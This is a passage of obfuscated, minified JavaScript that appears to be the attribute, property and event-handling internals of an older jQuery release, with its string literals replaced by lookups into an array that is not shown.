_0xd30ex2,_0xd30ex4=0,_0xd30ex6=_0xd30ex15(this),_0xd30ex7=_0xd30ex1[_0xfa89[307]](_0xd30ex17)||[];while(_0xd30ex2=_0xd30ex7[_0xd30ex4++]){_0xd30ex6[_0xfa89[433]](_0xd30ex2)?_0xd30ex6[_0xfa89[431]](_0xd30ex2):_0xd30ex6[_0xfa89[430]](_0xd30ex2)}}else{(_0xd30ex3===_0xd30ex5||_0xfa89[66]===_0xd30ex3)&&(this[_0xfa89[202]]&&_0xd30ex15._data(this,_0xfa89[434],this[_0xfa89[202]]),this[_0xfa89[202]]=this[_0xfa89[202]]||_0xd30ex1===!1?_0xfa89[52]:_0xd30ex15._data(this,_0xfa89[434])||_0xfa89[52])}})},hasClass:function(_0xd30ex1){var _0xd30ex2=_0xfa89[121]+_0xd30ex1+_0xfa89[121],_0xd30ex3=0,_0xd30ex4=this[_0xfa89[33]];for(;_0xd30ex4>_0xd30ex3;_0xd30ex3++){if(1===this[_0xd30ex3][_0xfa89[38]]&&(_0xfa89[121]+this[_0xd30ex3][_0xfa89[202]]+_0xfa89[121])[_0xfa89[69]](_0xd30ex2f,_0xfa89[121])[_0xfa89[9]](_0xd30ex2)>=0){return!0}};return!1},val:function(_0xd30ex1){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6=this[0];{if(arguments[_0xfa89[33]]){return _0xd30ex5=_0xd30ex15[_0xfa89[44]](_0xd30ex1),this[_0xfa89[56]](function(_0xd30ex3){var _0xd30ex6;1===this[_0xfa89[38]]&&(_0xd30ex6=_0xd30ex5?_0xd30ex1[_0xfa89[53]](this,_0xd30ex3,_0xd30ex15(this)[_0xfa89[435]]()):_0xd30ex1,null==_0xd30ex6?_0xd30ex6=_0xfa89[52]:_0xfa89[112]==typeof _0xd30ex6?_0xd30ex6+=_0xfa89[52]:_0xd30ex15[_0xfa89[68]](_0xd30ex6)&&(_0xd30ex6=_0xd30ex15[_0xfa89[62]](_0xd30ex6,function(_0xd30ex1){return null==_0xd30ex1?_0xfa89[52]:_0xd30ex1+_0xfa89[52]})),_0xd30ex4=_0xd30ex15[_0xfa89[436]][this[_0xfa89[19]]]||_0xd30ex15[_0xfa89[436]][this[_0xfa89[108]][_0xfa89[109]]()],_0xd30ex4&&_0xfa89[437]in _0xd30ex4&&_0xd30ex4[_0xfa89[437]](this,_0xd30ex6,_0xfa89[213])!==_0xd30ex2||(this[_0xfa89[213]]=_0xd30ex6))})};if(_0xd30ex6){return _0xd30ex4=_0xd30ex15[_0xfa89[436]][_0xd30ex6[_0xfa89[19]]]||_0xd30ex15[_0xfa89[436]][_0xd30ex6[_0xfa89[108]][_0xfa89[109]]()],_0xd30ex4&&_0xfa89[438]in _0xd30ex4&&(_0xd30ex3=_0xd30ex4[_0xfa89[438]](_0xd30ex6,_0xfa89[213]))!==_0xd30ex2?_0xd30ex3:(_0xd30ex3=_0xd30ex6[_0xfa89[213]],_0xfa89[29]==typeof _0xd30ex3?_0xd30ex3[_0xfa89[69]](_0xd30ex30,_0xfa89[52]):null==_0xd30ex3?_0xfa89[52]:_0xd30ex3)}}}}),_0xd30ex15[_0xfa89[65]]({valHooks:{option:{get:function(_0xd30ex1){var _0xd30ex2=_0xd30ex15[_0xfa89[36]][_0xfa89[45]](_0xd30ex1,_0xfa89[213]);return null!=_0xd30ex2?_0xd30ex2:_0xd30ex1[_0xfa89[289]]}},select:{get:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3,_0xd30ex4=_0xd30ex1[_0xfa89[439]],_0xd30ex5=_0xd30ex1[_0xfa89[287]],_0xd30ex6=_0xfa89[440]===_0xd30ex1[_0xfa89[19]]||0>_0xd30ex5,_0xd30ex7=_0xd30ex6?null:[],_0xd30ex8=_0xd30ex6?_0xd30ex5+1:_0xd30ex4[_0xfa89[33]],_0xd30ex9=0>_0xd30ex5?_0xd30ex8:_0xd30ex6?_0xd30ex5:0;for(;_0xd30ex8>_0xd30ex9;_0xd30ex9++){if(_0xd30ex3=_0xd30ex4[_0xd30ex9],!(!_0xd30ex3[_0xfa89[286]]&&_0xd30ex9!==_0xd30ex5||(_0xd30ex15[_0xfa89[83]][_0xfa89[362]]?_0xd30ex3[_0xfa89[283]]:null!==_0xd30ex3[_0xfa89[175]](_0xfa89[283]))||_0xd30ex3[_0xfa89[47]][_0xfa89[283]]&&_0xd30ex15[_0xfa89[108]](_0xd30ex3[_0xfa89[47]],_0xfa89[441]))){if(_0xd30ex2=_0xd30ex15(_0xd30ex3)[_0xfa89[435]](),_0xd30ex6){return _0xd30ex2};_0xd30ex7[_0xfa89[7]](_0xd30ex2)}};return _0xd30ex7},set:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5=_0xd30ex1[_0xfa89[439]],_0xd30ex6=_0xd30ex15[_0xfa89[51]](_0xd30ex2),_0xd30ex7=_0xd30ex5[_0xfa89[33]];while(_0xd30ex7--){_0xd30ex4=_0xd30ex5[_0xd30ex7],(_0xd30ex4[_0xfa89[286]]=_0xd30ex15[_0xfa89[314]](_0xd30ex15(_0xd30ex4)[_0xfa89[435]](),_0xd30ex6)>=0)&&(_0xd30ex3=!0)};return _0xd30ex3||(_0xd30ex1[_0xfa89[287]]=-1),_0xd30ex6}}},attr:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex1[_0xfa89[38]];if(_0xd30ex1&&3!==_0xd30ex8&&8!==_0xd30ex8&&2!==_0xd30ex8){return typeof _0xd30ex1[_0xfa89[175]]===_0xd30ex5?_0xd30ex15[_0xfa89[428]](_0xd30ex1,_0xd30ex3,_0xd30ex4):(1===_0xd30ex8&&_0xd30ex15[_0xfa89[306]](_0xd30ex1)||(_0xd30ex3=_0xd30ex3[_0xfa89[109]](),_0xd30ex6=_0xd30ex15[_0xfa89[442]][_0xd30ex3]||(_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[443]][_0xfa89[42]](_0xd30ex3)?_0xd30ex2e:_0xd30ex2d)),_0xd30ex4===_0xd30ex2?_0xd30ex6&&_0xfa89[438]in _0xd30ex6&&null!==(_0xd30ex7=_0xd30ex6[_0xfa89[438]](_0xd30ex1,_0xd30ex3))?_0xd30ex7:(_0xd30ex7=_0xd30ex15[_0xfa89[36]][_0xfa89[45]](_0xd30ex1,_0xd30ex3),null==_0xd30ex7?_0xd30ex2:_0xd30ex7):null!==_0xd30ex4?_0xd30ex6&&_0xfa89[437]in _0xd30ex6&&(_0xd30ex7=_0xd30ex6[_0xfa89[437]](_0xd30ex1,_0xd30ex4,_0xd30ex3))!==_0xd30ex2?_0xd30ex7:(_0xd30ex1[_0xfa89[177]](_0xd30ex3,_0xd30ex4+_0xfa89[52]),_0xd30ex4):(_0xd30ex15[_0xfa89[427]](_0xd30ex1,_0xd30ex3),_0xd30ex2))}},removeAttr:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex2&&_0xd30ex2[_0xfa89[307]](_0xd30ex17);if(_0xd30ex6&&1===_0xd30ex1[_0xfa89[38]]){while(_0xd30ex3=_0xd30ex6[_0xd30ex5++]){_0xd30ex4=_0xd30ex15[_0xfa89[429]][_0xd30ex3]||_0xd30ex3,_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[443]][_0xfa89[42]](_0xd30ex3)?_0xd30ex35&&_0xd30ex34||!_0xd30ex33[_0xfa89[42]](_0xd30ex3)?_0xd30ex1[_0xd30ex4]=!1:_0xd30ex1[_0xd30ex15[_0xfa89[405]](_0xfa89[444]+_0xd30ex3)]=_0xd30ex1[_0xd30ex4]=!1:_0xd30ex15[_0xfa89[45]](_0xd30ex1,_0xd30ex3,_0xfa89[52]),_0xd30ex1[_0xfa89[183]](_0xd30ex34?_0xd30ex3:_0xd30ex4)}}},attrHooks:{type:{set:function(_0xd30ex1,_0xd30ex2){if(!_0xd30ex15[_0xfa89[83]][_0xfa89[364]]&&_0xfa89[363]===_0xd30ex2&&_0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[193])){var _0xd30ex3=_0xd30ex1[_0xfa89[213]];return _0xd30ex1[_0xfa89[177]](_0xfa89[19],_0xd30ex2),_0xd30ex3&&(_0xd30ex1[_0xfa89[213]]=_0xd30ex3),_0xd30ex2}}}},propFix:{"\x66\x6F\x72":_0xfa89[445],"\x63\x6C\x61\x73\x73":_0xfa89[202]},prop:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex1[_0xfa89[38]];if(_0xd30ex1&&3!==_0xd30ex8&&8!==_0xd30ex8&&2!==_0xd30ex8){return _0xd30ex7=1!==_0xd30ex8||!_0xd30ex15[_0xfa89[306]](_0xd30ex1),_0xd30ex7&&(_0xd30ex3=_0xd30ex15[_0xfa89[429]][_0xd30ex3]||_0xd30ex3,_0xd30ex6=_0xd30ex15[_0xfa89[446]][_0xd30ex3]),_0xd30ex4!==_0xd30ex2?_0xd30ex6&&_0xfa89[437]in _0xd30ex6&&(_0xd30ex5=_0xd30ex6[_0xfa89[437]](_0xd30ex1,_0xd30ex4,_0xd30ex3))!==_0xd30ex2?_0xd30ex5:_0xd30ex1[_0xd30ex3]=_0xd30ex4:_0xd30ex6&&_0xfa89[438]in _0xd30ex6&&null!==(_0xd30ex5=_0xd30ex6[_0xfa89[438]](_0xd30ex1,_0xd30ex3))?_0xd30ex5:_0xd30ex1[_0xd30ex3]}},propHooks:{tabIndex:{get:function(_0xd30ex1){var _0xd30ex2=_0xd30ex15[_0xfa89[36]][_0xfa89[45]](_0xd30ex1,_0xfa89[447]);return _0xd30ex2?parseInt(_0xd30ex2,10):_0xd30ex31[_0xfa89[42]](_0xd30ex1[_0xfa89[108]])||_0xd30ex32[_0xfa89[42]](_0xd30ex1[_0xfa89[108]])&&_0xd30ex1[_0xfa89[281]]?0:-1}}}}),_0xd30ex2e={set:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex2===!1?_0xd30ex15[_0xfa89[427]](_0xd30ex1,_0xd30ex3):_0xd30ex35&&_0xd30ex34||!_0xd30ex33[_0xfa89[42]](_0xd30ex3)?_0xd30ex1[_0xfa89[177]](!_0xd30ex34&&_0xd30ex15[_0xfa89[429]][_0xd30ex3]||_0xd30ex3,_0xd30ex3):_0xd30ex1[_0xd30ex15[_0xfa89[405]](_0xfa89[444]+_0xd30ex3)]=_0xd30ex1[_0xd30ex3]=!0,_0xd30ex3}},_0xd30ex15[_0xfa89[56]](_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[443]][_0xfa89[15]][_0xfa89[307]](/\w+/g),function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3]||_0xd30ex15[_0xfa89[36]][_0xfa89[45]];_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3]=_0xd30ex35&&_0xd30ex34||!_0xd30ex33[_0xfa89[42]](_0xd30ex3)?function(_0xd30ex1,_0xd30ex3,_0xd30ex5){var _0xd30ex6=_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3],_0xd30ex7=_0xd30ex5?_0xd30ex2:(_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3]=_0xd30ex2)!=_0xd30ex4(_0xd30ex1,_0xd30ex3,_0xd30ex5)?_0xd30ex3[_0xfa89[109]]():null;return _0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xd30ex3]=_0xd30ex6,_0xd30ex7}:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return _0xd30ex4?_0xd30ex2:_0xd30ex1[_0xd30ex15[_0xfa89[405]](_0xfa89[444]+_0xd30ex3)]?_0xd30ex3[_0xfa89[109]]():null}}),_0xd30ex35&&_0xd30ex34||(_0xd30ex15[_0xfa89[442]][_0xfa89[213]]={set:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return _0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[193])?(_0xd30ex1[_0xfa89[302]]=_0xd30ex3,_0xd30ex2):_0xd30ex2d&&_0xd30ex2d[_0xfa89[437]](_0xd30ex1,_0xd30ex3,_0xd30ex4)}}),_0xd30ex34||(_0xd30ex2d={set:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex1[_0xfa89[212]](_0xd30ex4);return _0xd30ex5||_0xd30ex1[_0xfa89[449]](_0xd30ex5=_0xd30ex1[_0xfa89[39]][_0xfa89[448]](_0xd30ex4)),_0xd30ex5[_0xfa89[213]]=_0xd30ex3+=_0xfa89[52],_0xfa89[213]===_0xd30ex4||_0xd30ex3===_0xd30ex1[_0xfa89[175]](_0xd30ex4)?_0xd30ex3:_0xd30ex2}},_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xfa89[48]]=_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xfa89[365]]=_0xd30ex15[_0xfa89[303]][_0xfa89[190]][_0xfa89[450]]=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5;return _0xd30ex4?_0xd30ex2:(_0xd30ex5=_0xd30ex1[_0xfa89[212]](_0xd30ex3))&&_0xfa89[52]!==_0xd30ex5[_0xfa89[213]]?_0xd30ex5[_0xfa89[213]]:null},_0xd30ex15[_0xfa89[436]][_0xfa89[194]]={get:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=_0xd30ex1[_0xfa89[212]](_0xd30ex3);return _0xd30ex4&&_0xd30ex4[_0xfa89[243]]?_0xd30ex4[_0xfa89[213]]:_0xd30ex2},set:_0xd30ex2d[_0xfa89[437]]},_0xd30ex15[_0xfa89[442]][_0xfa89[451]]={set:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){_0xd30ex2d[_0xfa89[437]](_0xd30ex1,_0xfa89[52]===_0xd30ex2?!1:_0xd30ex2,_0xd30ex3)}},_0xd30ex15[_0xfa89[56]]([_0xfa89[394],_0xfa89[452]],function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xfa89[442]][_0xd30ex3]={set:function(_0xd30ex1,_0xd30ex4){return _0xfa89[52]===_0xd30ex4?(_0xd30ex1[_0xfa89[177]](_0xd30ex3,_0xfa89[453]),_0xd30ex4):_0xd30ex2}}})),_0xd30ex15[_0xfa89[83]][_0xfa89[341]]||_0xd30ex15[_0xfa89[56]]([_0xfa89[281],_0xfa89[454]],function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[446]][_0xd30ex2]={get:function(_0xd30ex1){return _0xd30ex1[_0xfa89[175]](_0xd30ex2,4)}}}),_0xd30ex15[_0xfa89[83]][_0xfa89[116]]||(_0xd30ex15[_0xfa89[442]][_0xfa89[116]]={get:function(_0xd30ex1){return _0xd30ex1[_0xfa89[116]][_0xfa89[334]]||_0xd30ex2},set:function(_0xd30ex1,_0xd30ex2){return _0xd30ex1[_0xfa89[116]][_0xfa89[334]]=_0xd30ex2+_0xfa89[52]}}),_0xd30ex15[_0xfa89[83]][_0xfa89[346]]||(_0xd30ex15[_0xfa89[446]][_0xfa89[286]]={get:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[47]];return _0xd30ex2&&(_0xd30ex2[_0xfa89[287]],_0xd30ex2[_0xfa89[47]]&&_0xd30ex2[_0xfa89[47]][_0xfa89[287]]),null}}),_0xd30ex15[_0xfa89[56]]([_0xfa89[282],_0xfa89[455],_0xfa89[456],_0xfa89[457],_0xfa89[458],_0xfa89[459],_0xfa89[460],_0xfa89[461],_0xfa89[462],_0xfa89[463]],function(){_0xd30ex15[_0xfa89[429]][this[_0xfa89[109]]()]=this}),_0xd30ex15[_0xfa89[83]][_0xfa89[347]]||(_0xd30ex15[_0xfa89[429]][_0xfa89[347]]=_0xfa89[464]),_0xd30ex15[_0xfa89[56]]([_0xfa89[363],_0xfa89[465]],function(){_0xd30ex15[_0xfa89[436]][this]={set:function(_0xd30ex1,_0xd30ex3){return _0xd30ex15[_0xfa89[68]](_0xd30ex3)?_0xd30ex1[_0xfa89[284]]=_0xd30ex15[_0xfa89[314]](_0xd30ex15(_0xd30ex1)[_0xfa89[435]](),_0xd30ex3)>=0:_0xd30ex2}},_0xd30ex15[_0xfa89[83]][_0xfa89[345]]||(_0xd30ex15[_0xfa89[436]][this][_0xfa89[438]]=function(_0xd30ex1){return null===_0xd30ex1[_0xfa89[175]](_0xfa89[213])?_0xfa89[371]:_0xd30ex1[_0xfa89[213]]})});var _0xd30ex36=/^(?:input|select|textarea)$/i,_0xd30ex37=/^key/,_0xd30ex38=/^(?:mouse|contextmenu)|click/,_0xd30ex39=/^(?:focusinfocus|focusoutblur)$/,_0xd30ex3a=/^([^.]*)(?:\.(.+)|)$/;function _0xd30ex3b(){return!0}function _0xd30ex50(){return!1}function _0xd30ex3c(){try{return _0xd30ex7[_0xfa89[279]]}catch(_0xd30ex1){}}_0xd30ex15[_0xfa89[466]]={global:{},add:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex6,_0xd30ex7){var _0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf,_0xd30ex10,_0xd30ex11,_0xd30ex12,_0xd30ex13=_0xd30ex15._data(_0xd30ex1);if(_0xd30ex13){_0xd30ex4[_0xfa89[467]]&&(_0xd30exb=_0xd30ex4,_0xd30ex4=_0xd30exb[_0xfa89[467]],_0xd30ex7=_0xd30exb[_0xfa89[50]]),_0xd30ex4[_0xfa89[113]]||(_0xd30ex4[_0xfa89[113]]=_0xd30ex15[_0xfa89[113]]++),(_0xd30ex9=_0xd30ex13[_0xfa89[468]])||(_0xd30ex9=_0xd30ex13[_0xfa89[468]]={}),(_0xd30exd=_0xd30ex13[_0xfa89[469]])||(_0xd30exd=_0xd30ex13[_0xfa89[469]]=function(_0xd30ex1){return typeof _0xd30ex15===_0xd30ex5||_0xd30ex1&&_0xd30ex15[_0xfa89[466]][_0xfa89[470]]===_0xd30ex1[_0xfa89[19]]?_0xd30ex2:_0xd30ex15[_0xfa89[466]][_0xfa89[472]][_0xfa89[59]](_0xd30exd[_0xfa89[471]],arguments)},_0xd30exd[_0xfa89[471]]=_0xd30ex1),_0xd30ex3=(_0xd30ex3||_0xfa89[52])[_0xfa89[307]](_0xd30ex17)||[_0xfa89[52]],_0xd30exa=_0xd30ex3[_0xfa89[33]];while(_0xd30exa--){_0xd30ex8=_0xd30ex3a[_0xfa89[34]](_0xd30ex3[_0xd30exa])||[],_0xd30ex10=_0xd30ex12=_0xd30ex8[1],_0xd30ex11=(_0xd30ex8[2]||_0xfa89[52])[_0xfa89[122]](_0xfa89[473])[_0xfa89[63]](),_0xd30ex10&&(_0xd30exc=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex10]||{},_0xd30ex10=(_0xd30ex7?_0xd30exc[_0xfa89[475]]:_0xd30exc[_0xfa89[476]])||_0xd30ex10,_0xd30exc=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex10]||{},_0xd30exe=_0xd30ex15[_0xfa89[65]]({type:_0xd30ex10,origType:_0xd30ex12,data:_0xd30ex6,handler:_0xd30ex4,guid:_0xd30ex4[_0xfa89[113]],selector:_0xd30ex7,needsContext:_0xd30ex7&&_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[297]][_0xfa89[42]](_0xd30ex7),namespace:_0xd30ex11[_0xfa89[181]](_0xfa89[473])},_0xd30exb),(_0xd30exf=_0xd30ex9[_0xd30ex10])||(_0xd30exf=_0xd30ex9[_0xd30ex10]=[],_0xd30exf[_0xfa89[477]]=0,_0xd30exc[_0xfa89[478]]&&_0xd30exc[_0xfa89[478]][_0xfa89[53]](_0xd30ex1,_0xd30ex6,_0xd30ex11,_0xd30exd)!==!1||(_0xd30ex1[_0xfa89[17]]?_0xd30ex1[_0xfa89[17]](_0xd30ex10,_0xd30exd,!1):_0xd30ex1[_0xfa89[117]]&&_0xd30ex1[_0xfa89[117]](_0xfa89[371]+_0xd30ex10,_0xd30exd))),_0xd30exc[_0xfa89[328]]&&(_0xd30exc[_0xfa89[328]][_0xfa89[53]](_0xd30ex1,_0xd30exe),_0xd30exe[_0xfa89[467]][_0xfa89[113]]||(_0xd30exe[_0xfa89[467]][_0xfa89[113]]=_0xd30ex4[_0xfa89[113]])),_0xd30ex7?_0xd30exf[_0xfa89[64]](_0xd30exf[_0xfa89[477]]++,0,_0xd30exe):_0xd30exf[_0xfa89[7]](_0xd30exe),_0xd30ex15[_0xfa89[466]][_0xfa89[479]][_0xd30ex10]=!0)};_0xd30ex1=null}},remove:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf,_0xd30ex10,_0xd30ex11=_0xd30ex15[_0xfa89[480]](_0xd30ex1)&&_0xd30ex15._data(_0xd30ex1);if(_0xd30ex11&&(_0xd30exb=_0xd30ex11[_0xfa89[468]])){_0xd30ex2=(_0xd30ex2||_0xfa89[52])[_0xfa89[307]](_0xd30ex17)||[_0xfa89[52]],_0xd30exa=_0xd30ex2[_0xfa89[33]];while(_0xd30exa--){if(_0xd30ex8=_0xd30ex3a[_0xfa89[34]](_0xd30ex2[_0xd30exa])||[],_0xd30exe=_0xd30ex10=_0xd30ex8[1],_0xd30exf=(_0xd30ex8[2]||_0xfa89[52])[_0xfa89[122]](_0xfa89[473])[_0xfa89[63]](),_0xd30exe){_0xd30exc=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30exe]||{},_0xd30exe=(_0xd30ex4?_0xd30exc[_0xfa89[475]]:_0xd30exc[_0xfa89[476]])||_0xd30exe,_0xd30exd=_0xd30exb[_0xd30exe]||[],_0xd30ex8=_0xd30ex8[2]&&RegExp(_0xfa89[481]+_0xd30exf[_0xfa89[181]](_0xfa89[482])+_0xfa89[483]),_0xd30ex9=_0xd30ex6=_0xd30exd[_0xfa89[33]];while(_0xd30ex6--){_0xd30ex7=_0xd30exd[_0xd30ex6],!_0xd30ex5&&_0xd30ex10!==_0xd30ex7[_0xfa89[484]]||_0xd30ex3&&_0xd30ex3[_0xfa89[113]]!==_0xd30ex7[_0xfa89[113]]||_0xd30ex8&&!_0xd30ex8[_0xfa89[42]](_0xd30ex7[_0xfa89[485]])||_0xd30ex4&&_0xd30ex4!==_0xd30ex7[_0xfa89[50]]&&(_0xfa89[486]!==_0xd30ex4||!_0xd30ex7[_0xfa89[50]])||(_0xd30exd[_0xfa89[64]](_0xd30ex6,1),_0xd30ex7[_0xfa89[50]]&&_0xd30exd[_0xfa89[477]]--,_0xd30exc[_0xfa89[86]]&&_0xd30exc[_0xfa89[86]][_0xfa89[53]](_0xd30ex1,_0xd30ex7))};_0xd30ex9&&!_0xd30exd[_0xfa89[33]]&&(_0xd30exc[_0xfa89[487]]&&_0xd30exc[_0xfa89[487]][_0xfa89[53]](_0xd30ex1,_0xd30exf,_0xd30ex11[_0xfa89[469]])!==!1||_0xd30ex15[_0xfa89[488]](_0xd30ex1,_0xd30exe,_0xd30ex11[_0xfa89[469]]),delete _0xd30exb[_0xd30exe])}else{for(_0xd30exe in _0xd30exb){_0xd30ex15[_0xfa89[466]][_0xfa89[86]](_0xd30ex1,_0xd30exe+_0xd30ex2[_0xd30exa],_0xd30ex3,_0xd30ex4,!0)}}};_0xd30ex15[_0xfa89[406]](_0xd30exb)&&(delete _0xd30ex11[_0xfa89[469]],_0xd30ex15._removeData(_0xd30ex1,_0xfa89[468]))}},trigger:function(_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6){var _0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf=[_0xd30ex5||_0xd30ex7],_0xd30ex10=_0xd30ex13[_0xfa89[53]](_0xd30ex3,_0xfa89[19])?_0xd30ex3[_0xfa89[19]]:_0xd30ex3,_0xd30ex11=_0xd30ex13[_0xfa89[53]](_0xd30ex3,_0xfa89[485])?_0xd30ex3[_0xfa89[485]][_0xfa89[122]](_0xfa89[473]):[];if(_0xd30exa=_0xd30exd=_0xd30ex5=_0xd30ex5||_0xd30ex7,3!==_0xd30ex5[_0xfa89[38]]&&8!==_0xd30ex5[_0xfa89[38]]&&!_0xd30ex39[_0xfa89[42]](_0xd30ex10+_0xd30ex15[_0xfa89[466]][_0xfa89[470]])&&(_0xd30ex10[_0xfa89[9]](_0xfa89[473])>=0&&(_0xd30ex11=_0xd30ex10[_0xfa89[122]](_0xfa89[473]),_0xd30ex10=_0xd30ex11[_0xfa89[186]](),_0xd30ex11[_0xfa89[63]]()),_0xd30ex9=0>_0xd30ex10[_0xfa89[9]](_0xfa89[304])&&_0xfa89[371]+_0xd30ex10,_0xd30ex3=_0xd30ex3[_0xd30ex15[_0xfa89[373]]]?_0xd30ex3:new _0xd30ex15.Event(_0xd30ex10,_0xfa89[67]==typeof _0xd30ex3&&_0xd30ex3),_0xd30ex3[_0xfa89[489]]=_0xd30ex6?2:3,_0xd30ex3[_0xfa89[485]]=_0xd30ex11[_0xfa89[181]](_0xfa89[473]),_0xd30ex3[_0xfa89[490]]=_0xd30ex3[_0xfa89[485]]?RegExp(_0xfa89[481]+_0xd30ex11[_0xfa89[181]](_0xfa89[482])+_0xfa89[483]):null,_0xd30ex3[_0xfa89[491]]=_0xd30ex2,_0xd30ex3[_0xfa89[492]]||(_0xd30ex3[_0xfa89[492]]=_0xd30ex5),_0xd30ex4=null==_0xd30ex4?[_0xd30ex3]:_0xd30ex15[_0xfa89[51]](_0xd30ex4,[_0xd30ex3]),_0xd30exc=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex10]||{},_0xd30ex6||!_0xd30exc[_0xfa89[75]]||_0xd30exc[_0xfa89[75]][_0xfa89[59]](_0xd30ex5,_0xd30ex4)!==!1)){if(!_0xd30ex6&&!_0xd30exc[_0xfa89[493]]&&!_0xd30ex15[_0xfa89[80]](_0xd30ex5)){for(_0xd30exb=_0xd30exc[_0xfa89[475]]||_0xd30ex10,_0xd30ex39[_0xfa89[42]](_0xd30exb+_0xd30ex10)||(_0xd30exa=_0xd30exa[_0xfa89[47]]);_0xd30exa;_0xd30exa=_0xd30exa[_0xfa89[47]]){_0xd30exf[_0xfa89[7]](_0xd30exa),_0xd30exd=_0xd30exa};_0xd30exd===(_0xd30ex5[_0xfa89[39]]||_0xd30ex7)&&_0xd30exf[_0xfa89[7]](_0xd30exd[_0xfa89[198]]||_0xd30exd[_0xfa89[494]]||_0xd30ex1)};_0xd30exe=0;while((_0xd30exa=_0xd30exf[_0xd30exe++])&&!_0xd30ex3[_0xfa89[496]]()){_0xd30ex3[_0xfa89[19]]=_0xd30exe>1?_0xd30exb:_0xd30exc[_0xfa89[476]]||_0xd30ex10,_0xd30ex8=(_0xd30ex15._data(_0xd30exa,_0xfa89[468])||{})[_0xd30ex3[_0xfa89[19]]]&&_0xd30ex15._data(_0xd30exa,_0xfa89[469]),_0xd30ex8&&_0xd30ex8[_0xfa89[59]](_0xd30exa,_0xd30ex4),_0xd30ex8=_0xd30ex9&&_0xd30exa[_0xd30ex9],_0xd30ex8&&_0xd30ex15[_0xfa89[401]](_0xd30exa)&&_0xd30ex8[_0xfa89[59]]&&_0xd30ex8[_0xfa89[59]](_0xd30exa,_0xd30ex4)===!1&&_0xd30ex3[_0xfa89[495]]()};if(_0xd30ex3[_0xfa89[19]]=_0xd30ex10,!_0xd30ex6&&!_0xd30ex3[_0xfa89[497]]()&&(!_0xd30exc[_0xfa89[498]]||_0xd30exc[_0xfa89[498]][_0xfa89[59]](_0xd30exf[_0xfa89[126]](),_0xd30ex4)===!1)&&_0xd30ex15[_0xfa89[401]](_0xd30ex5)&&_0xd30ex9&&_0xd30ex5[_0xd30ex10]&&!_0xd30ex15[_0xfa89[80]](_0xd30ex5)){_0xd30exd=_0xd30ex5[_0xd30ex9],_0xd30exd&&(_0xd30ex5[_0xd30ex9]=null),_0xd30ex15[_0xfa89[466]][_0xfa89[470]]=_0xd30ex10;try{_0xd30ex5[_0xd30ex10]()}catch(_0xd30ex12){};_0xd30ex15[_0xfa89[466]][_0xfa89[470]]=_0xd30ex2,_0xd30exd&&(_0xd30ex5[_0xd30ex9]=_0xd30exd)};return _0xd30ex3[_0xfa89[491]]}},dispatch:function(_0xd30ex1){_0xd30ex1=_0xd30ex15[_0xfa89[466]][_0xfa89[499]](_0xd30ex1);var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=[],_0xd30ex9=_0xd30ex10[_0xfa89[53]](arguments),_0xd30exa=(_0xd30ex15._data(this,_0xfa89[468])||{})[_0xd30ex1[_0xfa89[19]]]||[],_0xd30exb=_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex1[_0xfa89[19]]]||{};if(_0xd30ex9[0]=_0xd30ex1,_0xd30ex1[_0xfa89[500]]=this,!_0xd30exb[_0xfa89[501]]||_0xd30exb[_0xfa89[501]][_0xfa89[53]](this,_0xd30ex1)!==!1){_0xd30ex8=_0xd30ex15[_0xfa89[466]][_0xfa89[502]][_0xfa89[53]](this,_0xd30ex1,_0xd30exa),_0xd30ex3=0;while((_0xd30ex6=_0xd30ex8[_0xd30ex3++])&&!_0xd30ex1[_0xfa89[496]]()){_0xd30ex1[_0xfa89[503]]=_0xd30ex6[_0